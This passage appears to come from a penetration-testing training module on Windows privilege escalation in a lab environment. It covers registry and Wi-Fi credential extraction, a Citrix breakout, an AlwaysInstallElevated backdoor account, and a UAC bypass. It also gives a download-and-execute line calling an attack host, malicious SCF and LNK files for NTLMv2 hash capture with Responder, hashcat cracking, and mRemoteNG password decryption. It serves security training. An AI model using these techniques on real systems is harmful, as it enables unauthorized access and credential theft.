HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh
Next, we look at the keys and values of the discovered session "kali%20ssh":
Further Credential Theft
PS C:\htb> reg query HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh

HKEY_CURRENT_USER\SOFTWARE\SimonTatham\PuTTY\Sessions\kali%20ssh
    Present    REG_DWORD    0x1
    HostName    REG_SZ
    LogFileName    REG_SZ    putty.log

  <SNIP>

    ProxyDNS    REG_DWORD    0x1
    ProxyLocalhost    REG_DWORD    0x0
    ProxyMethod    REG_DWORD    0x5
    ProxyHost    REG_SZ    proxy
    ProxyPort    REG_DWORD    0x50
    ProxyUsername    REG_SZ    administrator
    ProxyPassword    REG_SZ    1_4m_th3_@cademy_4dm1n!
In this example, we can imagine the scenario that the IT administrator has configured Putty for a user in their environment, but unfortunately used their admin credentials in the proxy connection. The password could be extracted and potentially reused across the network.
For additional information on reg.exe and working with the registry, be sure to check out the Introduction to Windows Command Line module.
Viewing Saved Wireless Networks
If we obtain local admin access to a user's workstation with a wireless card, we can list out any wireless networks they have recently connected to.
Further Credential Theft
C:\htb> netsh wlan show profile

Profiles on interface Wi-Fi:

Group policy profiles (read only)
---------------------------------
    <None>

User profiles
-------------
    All User Profile     : Smith Cabin
    All User Profile     : Bob's iPhone
    All User Profile     : EE_Guest
    All User Profile     : EE_Guest 2.4
    All User Profile     : ilfreight_corp
Retrieving Saved Wireless Passwords
Depending on the network configuration, we can retrieve the pre-shared key (Key Content below) and potentially access the target network. While rare, we may encounter this during an engagement and use this access to jump onto a separate wireless network and gain access to additional resources.
Further Credential Theft
C:\htb> netsh wlan show profile ilfreight_corp key=clear

Profile ilfreight_corp on interface Wi-Fi:
=======================================================================

Applied: All User Profile

Profile information
-------------------
    Version                : 1
    Type                   : Wireless LAN
    Name                   : ilfreight_corp
    Control options        :
        Connection mode    : Connect automatically
        Network broadcast  : Connect only if this network is broadcasting
        AutoSwitch         : Do not switch to other networks
        MAC Randomization  : Disabled

Connectivity settings
---------------------
    Number of SSIDs        : 1
    SSID name              : "ilfreight_corp"
    Network type           : Infrastructure
    Radio type             : [ Any Radio Type ]
    Vendor extension          : Not present

Security settings
-----------------
    Authentication         : WPA2-Personal
    Cipher                 : CCMP
    Authentication         : WPA2-Personal
    Cipher                 : GCMP
    Security key           : Present
    Key Content            : ILFREIGHTWIFI-CORP123908!

Cost settings
-------------
    Cost                   : Unrestricted
    Congested              : No
    Approaching Data Limit : No
    Over Data Limit        : No
    Roaming                : No
    Cost Source            : Default
Numerous organizations leverage virtualization platforms such as Terminal Services, Citrix, AWS AppStream, CyberArk PSM and Kiosk to offer remote access solutions in order to meet their business requirements. However, in most organizations "lock-down" measures are implemented in their desktop environments to minimize the potential impact of malicious staff members and compromised accounts on overall domain security. While these desktop restrictions can impede threat actors, there remains a possibility for them to "break-out" of the restricted environment.
Basic Methodology for break-out:
Dialog Box.command execution.Escalate privileges to gain higher levels of access.In certain environments, where minimal hardening measures are implemented, there might even be a standard shortcut to cmd.exe in the Start Menu, potentially aiding in unauthorized access. However, in a highly restrictive lock-down environment, any attempts to locate "cmd.exe" or "powershell.exe" in the start menu will yield no results. Similarly, accessing C:\Windows\system32 through File Explorer will trigger an error, preventing direct access to critical system utilities. Acquiring access to the "CMD/Command Prompt" in such a restricted environment represents a notable achievement, as it provides extensive control over the Operating System. This level of control empowers an attacker to gather valuable information, facilitating the further escalation of privileges.
There are many techniques which can be used for breaking out of a Citrix environment. This section will not cover every possible scenario, but we will walk through the most common ways to perform a Citrix breakout.
Visit http://humongousretail.com/remote/ using the RDP session of the spawned target and login with the provided credentials below. After login, click on the Default Desktop to obtain the Citrix launch.ica file in order to connect to the restricted environment.
Code: citrixcredentials
Username: pmorgan
Password: Summer1Summer!
  Domain: htb.local
When we attempt to visit C:\Users using File Explorer, we find it is restricted and results in an error. This indicates that group policy has been implemented to restrict users from browsing directories in the C:\ drive using File Explorer. In such scenarios, it is possible to utilize windows dialog boxes as a means to bypass the restrictions imposed by group policy. Once a Windows dialog box is obtained, the next step often involves navigating to a folder path containing native executables that offer interactive console access (i.e.: cmd.exe). Usually, we have the option to directly enter the folder path into the file name field to gain access to the file.

Numerous desktop applications deployed via Citrix are equipped with functionalities that enable them to interact with files on the operating system. Features like Save, Save As, Open, Load, Browse, Import, Export, Help, Search, Scan, and Print, usually provide an attacker with an opportunity to invoke a Windows dialog box. There are multiple ways to open dialog box in windows using tools such as Paint, Notepad, Wordpad, etc. We will cover using MS Paint as an example for this section.
Run Paint from start menu and click on File > Open to open the Dialog Box.
With the windows dialog box open for paint, we can enter the UNC path \\127.0.0.1\c$\users\pmorgan under the File name field, with File-Type set to All Files and upon hitting enter we gain access to the desired directory.

Having restrictions set, File Explorer does not allow direct access to SMB shares on attacker machine. However, by utilizing the UNC path within the Windows dialog box, it's possible to circumvent this limitation. This approach can be employed to facilitate file transfers from a different computer.
Start a SMB server from the attacker machine using Impacket's smbserver.py script.
Citrix Breakout
root@ubuntu:/home/htb-student/Tools# smbserver.py -smb2support share $(pwd)

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Back in the Citrix environment, initiate the "Paint" application via the start menu. Proceed to navigate to the "File" menu and select "Open", thereby prompting the Dialog Box to appear. Within this Windows dialog box associated with Paint, input the UNC path as \\10.13.38.95\share into the designated "File name" field. Ensure that the File-Type parameter is configured to "All Files." Upon pressing the "Enter" key, entry into the share is achieved.

Due to the presence of restrictions within the File Explorer, direct file copying is not viable. Nevertheless, an alternative approach involves right-clicking on the executables and subsequently launching them. Right-click on the pwn.exe binary and select Open, which should prompt us to run it and a cmd console will be opened.

The executable pwn.exe is a custom compiled binary from pwn.c file which upon execution opens up the cmd.
Code: c
#include <stdlib.h>
int main() {
  system("C:\\Windows\\System32\\cmd.exe");
}
We can then use the obtained cmd access to copy files from SMB share to pmorgans Desktop directory.

In cases where strict restrictions are imposed on File Explorer, alternative File System Editors like Q-Dir or Explorer++ can be employed as a workaround. These tools can bypass the folder restrictions enforced by group policy, allowing users to navigate and access files and directories that would otherwise be restricted within the standard File Explorer environment.
It's worth noting the previous inability of File Explorer to copy files from the SMB share due to restrictions in place. However, through the utilization of Explorer++, the capability to copy files from the \\10.13.38.95\share location to the Desktop belonging to the user pmorgan has been successfully demonstrated in following screenshot.
Explorer++ is highly recommended and frequently used in such situations due to its speed, user-friendly interface, and portability. Being a portable application, it can be executed directly without the need for installation, making it a convenient choice for bypassing folder restrictions set by group policy.

Similarly when the default Registry Editor is blocked by group policy, alternative Registry editors can be employed to bypass the standard group policy restrictions. Simpleregedit, Uberregedit and SmallRegistryEditor are examples of such GUI tools that facilitate editing the Windows registry without being affected by the blocking imposed by group policy. These tools offer a practical and effective solution for managing registry settings in such restricted environments.
Unauthorized access to folder paths can also be achieved by modifying existing Windows shortcuts and setting a desired executable's path in the Target field.
The following steps outline the process:
Right-click the desired shortcut.Properties. 
Target field, modify the path to the intended folder for access. 

In cases where an existing shortcut file is unavailable, there are alternative methods to consider. One option is to transfer an existing shortcut file using an SMB server. Alternatively, we can create a new shortcut file using PowerShell as mentioned under Interacting with Users section under Generating a Malicious .lnk File tab. These approaches provide versatility in achieving our objectives while working with shortcut files.
When script extensions such as .bat, .vbs, or .ps are configured to automatically execute their code using their respective interpreters, it opens the possibility of dropping a script that can serve as an interactive console or facilitate the download and launch of various third-party applications which results into bypass of restrictions in place. This situation creates a potential security vulnerability where malicious actors could exploit these features to execute unauthorized actions on the system.

Upon executing the "evil.bat" file, it will initiate a Command Prompt window. This can be useful for performing various command-line operations.
Once access to the command prompt is established, it's possible to search for vulnerabilities in a system more easily. For instance, tools like Winpeas and PowerUp can also be employed to identify potential security issues and vulnerabilities within the operating system.
Using PowerUp.ps1, we find that Always Install Elevated key is present and set.
We can also validate this using the Command Prompt by querying the corresponding registry keys:
Citrix Breakout
C:\> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
        AlwaysInstallElevated    REG_DWORD    0x1


C:\> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
        AlwaysInstallElevated    REG_DWORD    0x1
Once more, we can make use of PowerUp, using it's Write-UserAddMSI function. This function facilitates the creation of an .msi file directly on the desktop.
Citrix Breakout
PS C:\Users\pmorgan\Desktop> Import-Module .\PowerUp.ps1
PS C:\Users\pmorgan\Desktop> Write-UserAddMSI

Output Path
-----------
UserAdd.msi
Now we can execute UserAdd.msi and create a new user backdoor:T3st@123 under Administrators group. Note that giving it a password that doesn’t meet the password complexity criteria will throw an error.
Back in CMD execute runas to start command prompt as the newly created backdoor user.
Citrix Breakout
C:\> runas /user:backdoor cmd
Enter the password for backdoor: T3st@123
Attempting to start cmd as user "VDESKTOP3\backdoor" ...
Even though the newly established user backdoor is a member of Administrators group, accessing the C:\users\Administrator directory remains unfeasible due to the presence of User Account Control (UAC). UAC is a security mechanism implemented in Windows to protect the operating system from unauthorized changes. With UAC, each application that requires the administrator access token must prompt the end user for consent.
Citrix Breakout
C:\Windows\system32> cd C:\Users\Administrator
Access is denied.
Numerous UAC bypass scripts are available, designed to assist in circumventing the active User Account Control (UAC) mechanism. These scripts offer methods to navigate past UAC restrictions and gain elevated privileges.
Citrix Breakout
PS C:\Users\Public> Import-Module .\Bypass-UAC.ps1
PS C:\Users\Public> Bypass-UAC -Method UacMethodSysprep

Following a successful UAC bypass, a new powershell windows will be opened with higher privileges and we can confirm it by utilizing the command whoami /all or whoami /priv. This command provides a comprehensive view of the current user's privileges. And we can now access the Administrator directory.

Note: Wait for 5 minutes after spawning the target. Disregard the licensing message.
Addditional resources worth checking:
Users are sometimes the weakest link in an organization. An overloaded employee working quickly may not notice something is "off" on their machine when browsing a shared drive, clicking on a link, or running a file. As discussed throughout this module, Windows presents us with an enormous attack surface, and there are many things to check for when enumerating local privilege escalation vectors. Once we have exhausted all options, we can look at specific techniques to steal credentials from an unsuspecting user by sniffing their network traffic/local commands or attacking a known vulnerable service requiring user interaction. One of my favorite techniques is placing malicious files around heavily accessed file shares in an attempt to retrieve user password hashes to crack offline later.
If Wireshark is installed, unprivileged users may be able to capture network traffic, as the option to restrict Npcap driver access to Administrators only is not enabled by default.

Here we can see a rough example of capturing cleartext FTP credentials entered by another user while signed into the same box. While not highly likely, if Wireshark is installed on a box that we land on, it is worth attempting a traffic capture to see what we can pick up.

Also, suppose our client positions us on an attack machine within the environment. In that case, it is worth running tcpdump or Wireshark for a while to see what types of traffic are being passed over the wire and if we can see anything interesting. The tool net-creds can be run from our attack box to sniff passwords and hashes from a live interface or a pcap file. It is worth letting this tool run in the background during an assessment or running it against a pcap to see if we can extract any credentials useful for privilege escalation or lateral movement.
Monitoring for Process Command Lines
When getting a shell as a user, there may be scheduled tasks or other processes being executed which pass credentials on the command line. We can look for process command lines using something like this script below. It captures process command lines every two seconds and compares the current state with the previous state, outputting any differences.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Running Monitor Script on Target Host
We can host the script on our attack machine and execute it on the target host as follows.
PS C:\htb> IEX (iwr 'http://10.10.10.205/procmon.ps1')
InputObject SideIndicator
----------- -------------
@{CommandLine=C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}} =>
@{CommandLine=“C:\Windows\system32\cmd.exe” } =>
@{CommandLine=\??\C:\Windows\system32\conhost.exe 0x4} =>
@{CommandLine=net use T: \\sql02\backups /user:inlanefreight\sqlsvc My4dm1nP@s5w0Rd} =>
@{CommandLine=“C:\Windows\system32\backgroundTaskHost.exe” -ServerName:CortanaUI.AppXy7vb4pc2... <=
This is successful and reveals the password for the sqlsvc domain user, which we could then possibly use to gain access to the SQL02 host or potentially find sensitive data such as database credentials on the backups share.
We may also encounter situations where we land on a host running a vulnerable application that can be used to elevate privileges through user interaction. CVE-2019–15752 is a great example of this. This was a vulnerability in Docker Desktop Community Edition before 2.1.0.1. When this particular version of Docker starts, it looks for several different files, including docker-credential-wincred.exe, docker-credential-wincred.bat, etc., which do not exist with a Docker installation. The program looks for these files in the C:\PROGRAMDATA\DockerDesktop\version-bin\. This directory was misconfigured to allow full write access to the BUILTIN\Users group, meaning that any authenticated user on the system could write a file into it (such as a malicious executable).
Any executable placed in that directory would run when a) the Docker application starts and b) when a user authenticates using the command docker login. While a bit older, it is not outside the realm of possibility to encounter a developer's workstation running this version of Docker Desktop, hence why it is always important to thoroughly enumerate installed software. While this particular flaw wouldn't guarantee us elevated access (since it relies on a service restart or user action), we could plant our executable during a long-term assessment and periodically check if it runs and our privileges are elevated.
A Shell Command File (SCF) is used by Windows Explorer to move up and down directories, show the Desktop, etc. An SCF file can be manipulated to have the icon file location point to a specific UNC path and have Windows Explorer start an SMB session when the folder where the .scf file resides is accessed. If we change the IconFile to an SMB server that we control and run a tool such as Responder, Inveigh, or InveighZero, we can often capture NTLMv2 password hashes for any users who browse the share. This can be particularly useful if we gain write access to a file share that looks to be heavily used or even a directory on a user's workstation. We may be able to capture a user's password hash and use the cleartext password to escalate privileges on the target host, within the domain, or further our access/gain access to other resources.
Malicious SCF File
In this example, let's create the following file and name it something like @Inventory.scf (similar to another file in the directory, so it does not appear out of place). We put an @ at the start of the file name to appear at the top of the directory to ensure it is seen and executed by Windows Explorer as soon as the user accesses the share. Here we put in our tun0 IP address and any fake share name and .ico file name.
[Shell]
Command=2
IconFile=\\10.10.14.3\share\legit.ico
[Taskbar]
Command=ToggleDesktop
Starting Responder
Next, start Responder on our attack box and wait for the user to browse the share. If all goes to plan, we will see the user's NTLMV2 password hash in our console and attempt to crack it offline.
[!bash!]$ sudo responder -wrf -v -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun2]
Responder IP [10.10.14.3]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting SSL server on port 443, check permissions or other servers running.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.43.30
[SMB] NTLMv2-SSP Username : WINLPE-SRV01\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::WINLPE-SRV01:815c504e7b06ebda:afb6d3b195be4454b26959e754cf7137:01010...<SNIP>...
Cracking NTLMv2 Hash with Hashcat
We could then attempt to crack this password hash offline using Hashcat to retrieve the cleartext.
[!bash!]$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
ADMINISTRATOR::WINLPE-SRV01:815c504e7b06ebda:afb6d3b195be4454b26959e754cf7137:01010...<SNIP>...:Welcome1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: ADMINISTRATOR::WINLPE-SRV01:815c504e7b06ebda:afb6d3...000000
Time.Started.....: Thu May 27 19:16:18 2021 (1 sec)
Time.Estimated...: Thu May 27 19:16:19 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1233.7 kH/s (2.74ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 43008/14344385 (0.30%)
Rejected.........: 0/43008 (0.00%)
Restore.Point....: 36864/14344385 (0.26%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: holabebe -> harder
Started: Thu May 27 19:16:16 2021
Stopped: Thu May 27 19:16:20 2021
Note: In our example, wait 2-5 minutes for the "user" to browse the share after starting Responder.
This attack no longer works on Server 2019 hosts, but we can achieve the same effect using a malicious .lnk file. We can use various tools to generate a malicious .lnk file, such as Lnkbomb, as it is not as straightforward as creating a malicious .scf file. We can also make one using a few lines of PowerShell:
Generating a Malicious .lnk File
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("C:\legit.lnk")
$lnk.TargetPath = "\\<attackerIP>\@pwn.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the directory where this file is saved will trigger an auth request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
Try out this technique on the target host to familiarize yourself with the methodology and add another tactic to your arsenal for when you encounter environments where Server 2019 is prevalent.
Pillaging is the process of obtaining information from a compromised system. It can be personal information, corporate blueprints, credit card data, server information, infrastructure and network details, passwords, or other types of credentials, and anything relevant to the company or security assessment we are working on.
These data points may help gain further access to the network or complete goals defined during the pre-engagement process of the penetration test. This data can be stored in various applications, services, and device types, which may require specific tools for us to extract.
Below are some of the sources from which we can obtain information from compromised systems:
This is not a complete list. Anything that can provide information about our target will be valuable. Depending on the business size, purpose, and scope, we may find different information. Knowledge and familiarity with commonly used applications, server software, and middleware are essential, as most applications store their data in various formats and locations. Special tools may be necessary to obtain, extract or read the targeted data from some systems.
During the following sections, we will discuss and practice some aspects of Pillaging in Windows.
Let's assume that we have gained a foothold on the Windows server mentioned in the below network and start collecting as much information as possible.

Understanding which applications are installed on our compromised system may help us achieve our goal during a pentest. It's important to know that every pentest is different. We may encounter a lot of unknown applications on the systems we compromised. Learning and understanding how these applications connect to the business are essential to achieving our goal.
We will also find typical applications such as Office, remote management systems, IM clients, etc. We can use dir or ls to check the content of Program Files and Program Files (x86) to find which applications are installed. Although there may be other apps on the computer, this is a quick way to review them.
Identifying Common Applications
Pillaging
C:\>dir "C:\Program Files"
Volume in drive C has no label.
Volume Serial Number is 900E-A7ED
Directory of C:\Program Files
07/14/2022 08:31 PM <DIR> .
07/14/2022 08:31 PM <DIR> ..
05/16/2022 03:57 PM <DIR> Adobe
05/16/2022 12:33 PM <DIR> Corsair
05/16/2022 10:17 AM <DIR> Google
05/16/2022 11:07 AM <DIR> Microsoft Office 15
07/10/2022 11:30 AM <DIR> mRemoteNG
07/13/2022 09:14 AM <DIR> OpenVPN
07/19/2022 09:04 PM <DIR> Streamlabs OBS
07/20/2022 07:06 AM <DIR> TeamViewer
0 File(s) 0 bytes
16 Dir(s) 351,524,651,008 bytes free
An alternative is to use PowerShell and read the Windows registry to collect more granular information about installed programs.
Get Installed Programs via PowerShell & Registry Keys
Pillaging
PS C:\htb> $INSTALLED = Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, InstallLocation
PS C:\htb> $INSTALLED += Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* | Select-Object DisplayName, DisplayVersion, InstallLocation
PS C:\htb> $INSTALLED | ?{ $_.DisplayName -ne $null } | sort-object -Property DisplayName -Unique | Format-Table -AutoSize
DisplayName DisplayVersion InstallLocation
----------- -------------- ---------------
Adobe Acrobat DC (64-bit) 22.001.20169 C:\Program Files\Adobe\Acrobat DC\
CORSAIR iCUE 4 Software 4.23.137 C:\Program Files\Corsair\CORSAIR iCUE 4 Software
Google Chrome 103.0.5060.134 C:\Program Files\Google\Chrome\Application
Google Drive 60.0.2.0 C:\Program Files\Google\Drive File Stream\60.0.2.0\GoogleDriveFS.exe
Microsoft Office Profesional Plus 2016 - es-es 16.0.15330.20264 C:\Program Files (x86)\Microsoft Office
Microsoft Office Professional Plus 2016 - en-us 16.0.15330.20264 C:\Program Files (x86)\Microsoft Office
mRemoteNG 1.62 C:\Program Files\mRemoteNG
TeamViewer 15.31.5 C:\Program Files\TeamViewer
...SNIP...
We can see the mRemoteNG software is installed on the system. mRemoteNG is a tool used to manage and connect to remote systems using VNC, RDP, SSH, and similar protocols. Let's take a look at mRemoteNG.
mRemoteNG
mRemoteNG saves connection info and credentials to a file called confCons.xml. They use a hardcoded master password, mR3m, so if anyone starts saving credentials in mRemoteNG and does not protect the configuration with a password, we can access the credentials from the configuration file and decrypt them.
By default, the configuration file is located in %USERPROFILE%\APPDATA\Roaming\mRemoteNG.
Discover mRemoteNG Configuration Files
Pillaging
PS C:\htb> ls C:\Users\julio\AppData\Roaming\mRemoteNG
Directory: C:\Users\julio\AppData\Roaming\mRemoteNG
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/21/2022 8:51 AM Themes
-a---- 7/21/2022 8:51 AM 340 confCons.xml
7/21/2022 8:51 AM 970 mRemoteNG.log
Let's look at the contents of the confCons.xml file.
mRemoteNG Configuration File - confCons.xml
Code: xml
<?XML version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="QcMB21irFadMtSQvX5ONMEh7X+TSqRX3uXO5DKShwpWEgzQ2YBWgD/uQ86zbtNC65Kbu3LKEdedcgDNO6N41Srqe" ConfVersion="2.6">
<Node Name="RDP_Domain" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="096332c1-f405-4e1e-90e0-fd2a170beeb5" Username="administrator" Domain="test.local" Password="sPp6b6Tr2iyXIdD/KFNGEWzzUyU84ytR95psoHZAFOcvc8LGklo+XlJ+n+KrpZXUTs2rgkml0V9u8NEBMcQ6UnuOdkerig==" Hostname="10.0.0.10" Protocol="RDP" PuttySession="Default Settings" Port="3389"
..SNIP..
</Connections>
This XML document contains a root element called Connections with the information about the encryption used for the credentials and the attribute Protected, which corresponds to the master password used to encrypt the document. We can use this string to attempt to crack the master password. We will find some elements named Node within the root element. Those nodes contain details about the remote system, such as username, domain, hostname, protocol, and password. All fields are plaintext except the password, which is encrypted with the master password.
As mentioned previously, if the user didn't set a custom master password, we can use the script mRemoteNG-Decrypt to decrypt the password. We need to copy the attribute Password content and use it with the option -s. If there's a master password and we know it, we can then use the option -p with the custom master password to also decrypt the password.
Decrypt the Password with mremoteng_decrypt
Pillaging
root@htb[/htb]$ python3 mremoteng_decrypt.py -s "sPp6b6Tr2iyXIdD/KFNGEWzzUyU84ytR95psoHZAFOcvc8LGklo+XlJ+n+KrpZXUTs2rgkml0V9u8NEBMcQ6UnuOdkerig=="
Password: ASDki230kasd09fk233aDA
Now let's look at an encrypted configuration file with a custom password. For this example, we set the custom password admin.
mRemoteNG Configuration File - confCons.xml
Code: xml
<?XML version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="1ZR9DpX3eXumopcnjhTQ7e78u+SXqyxDmv2jebJg09pg55kBFW+wK1e5bvsRshxuZ7yvteMgmfMW5eUzU4NG" ConfVersion="2.6">
<Node Name="RDP_Domain" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="096332c1-f405-4e1e-90e0-fd2a170beeb5" Username="administrator" Domain="test.local" Password="EBHmUA3DqM3sHushZtOyanmMowr/M/hd8KnC3rUJfYrJmwSj+uGSQWvUWZEQt6wTkUqthXrf2n8AR477ecJi5Y0E/kiakA==" Hostname="10.0.0.10" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="False"
<SNIP>
</Connections>
If we attempt to decrypt the Password attribute from the node RDP_Domain, we will get the following error.
Attempt to Decrypt the Password with a Custom Password
Pillaging
root@htb[/htb]$ python3 mremoteng_decrypt.py -s "EBHmUA3DqM3sHushZtOyanmMowr/M/hd8KnC3rUJfYrJmwSj+uGSQWvUWZEQt6wTkUqthXrf2n8AR477ecJi5Y0E/kiakA=="
Traceback (most recent call last):
File "/home/plaintext/htb/academy/mremoteng_decrypt.py", line 49, in <module>
main()
File "/home/plaintext/htb/academy/mremoteng_decrypt.py", line 45, in main
plaintext = cipher.decrypt_and_verify(ciphertext, tag)
File "/usr/lib/python3/dist-packages/Cryptodome/Cipher/_mode_gcm.py", line 567, in decrypt_and_verify
self.verify(received_mac_tag)
